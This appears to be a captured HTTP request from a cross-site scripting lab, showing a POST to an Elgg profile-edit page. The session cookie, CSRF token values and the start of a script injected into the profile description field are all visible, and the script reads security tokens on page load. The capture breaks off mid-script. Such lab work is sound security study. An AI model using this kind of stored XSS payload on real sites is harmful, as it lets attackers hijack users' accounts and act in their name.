 moz-extension://c769adc2-a4f7-42b3-8561-93cfee18109f - HTTP Header Live Sub - Mozilla Firefox
En
3:51 AM
POST
http://www.xsslabelgg.com/action/profile/edit
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy/edit
Content-Type: application/x-www-form-urlencoded
Content-Length: 1388
Cookie: Elgg=a3ot3ehh8d2ch5te4mnc0o5di3
Connection: keep-alive
Upgrade-Insecure-Requests: 1
__elgg_token=iek3DL7Y4diARTg4JKUvog&__elgg_ts=1585727395&name=Samy&description=<script type="text/javascript"> window.onload = function () { var ts="&__elgg_ts="+elgg.security.token.__elgg_ts; var token="&__elgg_token="+elgg.security.token.__elgg_token; var